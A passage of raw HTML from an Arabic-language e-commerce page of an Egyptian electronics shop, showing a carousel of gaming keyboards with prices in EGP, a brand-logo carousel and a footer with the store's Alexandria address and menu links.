			<a href="https://highendtec.com/compare/" data-id="8765" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/technozone-e36-gaming-mechanical-keyboard/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9784"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="8765" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/technozone-e36-gaming-mechanical-keyboard/">TechnoZone E36 Gaming Mechanical Keyboard</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>699&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/technozone-e36-gaming-mechanical-keyboard/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9784" data-product_sku="e36" aria-label="Read more about &ldquo;TechnoZone E36 Gaming Mechanical Keyboard&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9787 status-publish last outofstock product_cat-keyboard-ar product_tag-keyboard-ar product_tag-techno-zone-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9787">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/techno-zone-e32-gaming-mechanical-full-rgb-keyboard/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-techno-zone-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="techno-zone-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/e32-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/e32-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/e32-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/e32-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/e32.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/techno-zone-e32-gaming-mechanical-full-rgb-keyboard/">
					<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/271552213_454908756296874_2513673252987939915_n-430x287.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/271552213_454908756296874_2513673252987939915_n-430x287.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/271552213_454908756296874_2513673252987939915_n-400x267.jpg 400w, https://highendtec.com/wp-content/uploads/2022/01/271552213_454908756296874_2513673252987939915_n-768x512.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/271552213_454908756296874_2513673252987939915_n-860x573.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/271552213_454908756296874_2513673252987939915_n-700x467.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/271552213_454908756296874_2513673252987939915_n-150x100.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/271552213_454908756296874_2513673252987939915_n.jpg 900w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8717" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/techno-zone-e32-gaming-mechanical-full-rgb-keyboard/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9787"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="8717" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/techno-zone-e32-gaming-mechanical-full-rgb-keyboard/">Techno Zone E32 Gaming Mechanical Full RGB Keyboard</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a>		</div>
							
				<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5">
					<span style="width:90%">
			Rated <strong class="rating">4.50</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.250&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/techno-zone-e32-gaming-mechanical-full-rgb-keyboard/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9787" data-product_sku="e32" aria-label="Read more about &ldquo;Techno Zone E32 Gaming Mechanical Full RGB Keyboard&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9818 status-publish first outofstock product_cat-keyboard-ar product_tag-redragon-ar product_tag-gaming-keyboard-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9818">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/redragon-k502-rgb-gaming-keyboard/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-redragon-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="redragon-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k502-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k502-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k502-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k502-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k502.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/redragon-k502-rgb-gaming-keyboard/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k502-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k502-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k502-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k502-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k502-2.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8269" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/redragon-k502-rgb-gaming-keyboard/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9818"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="0315b84f3b" data-product-id="8269" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/redragon-k502-rgb-gaming-keyboard/">Redragon K502 Karura RGB Gaming Memrane Keyboard</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/keyboard-ar/" rel="tag">كيبورد</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>425&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/redragon-k502-rgb-gaming-keyboard/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9818" data-product_sku="k502-redragon" aria-label="Read more about &ldquo;Redragon K502 Karura RGB Gaming Memrane Keyboard&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-162 -->
						</div>

</div><!-- #product-11096 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_8023" class="wd-brands brands-widget slider-brands_8023 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/remax-ar/" title="Remax" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/remaxx.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/armaggeddon-ar/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/marvo-ar/" title="Marvo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/marvo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/r8-ar-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/boya-ar/" title="Boya" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/boya.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/techno-zone-ar/" title="Techno Zone" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/logitech-ar-2/" title="Logitech" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logitech.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/standard-st-ar/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/imice-ar/" title="iMICE" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/imice.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/gamenote-ar/" title="Gamenote" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-2.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/razer-ar/" title="Razer" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/t-wolf-ar/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/yanmai-ar/" title="Yanmai" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/yanmai-2.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/aukey/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/sades-ar/" title="Sades" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/sony-ar/" title="Sony" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sony.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/kotion-each-ar-2/" title="Kotion Each" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/kotoneach.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/motospeed/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/genius-ar/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/victsing-ar/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/microsoft-ar/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/spirit-of-gamer-ar/" title="Spirit Of Gamer" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/spiritofgamer.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/avantree-ar/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/redragon-ar/" title="Redragon" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/ncs-ar/" title="NCS" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/ncs.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/manhattan-ar/" title="Manhattan" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/manhattan.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/havit-ar-2/" title="Havit" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/onten-ar/" title="Onten" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onten.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/forev-ar-2/" title="Forev" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/forev.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/rapoo-ar/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642340146207{margin-bottom: 0px !important;}.wd-rs-61e41f2a1eb8d.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e41f2a1eb8d wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642340146207" id="wd-61e41f2a1eb8d">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">٦ ش الاديب محمد زيتون مول كمبيو ماركت، امام نادي سموحة الرياضي
الإسكندرية
</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">رقم التواصل: 01110810333</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">روابط مفيدة</h5><div class="menu-useful-links-ar-container"><ul id="menu-useful-links-ar" class="menu"><li id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9623"><a href="https://highendtec.com/ar/">الرئيسية</a></li>
<li id="menu-item-9624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9624"><a href="https://highendtec.com/ar/deals/">عروض وخصومات</a></li>
<li id="menu-item-9625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9625"><a href="https://highendtec.com/ar/new-arrivals/">أحدث المنتجات</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9627"><a href="https://highendtec.com/ar/shop/">جميع المنتجات</a></li>
<li id="menu-item-9626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9626"><a href="https://highendtec.com/ar/contact-us/">اتصل بنا</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-21" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">حسابي</h5><div class="menu-my-account-ar-container"><ul id="menu-my-account-ar" class="menu"><li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://highendtec.com/ar/my-account-ar/">حسابي</a></li>
<li id="menu-item-9629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://highendtec.com/ar/my-account-ar/orders/">طلباتي</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9630"><a href="https://highendtec.com/ar/my-account-ar/points-and-rewards/">نقاطي</a></li>
<li id="menu-item-9631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9631"><a href="https://highendtec.com/ar/track-your-order/">تتبع الطلبات</a></li>
<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://highendtec.com/ar/return-policy/">سياسة الإسترجاع والشحن</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
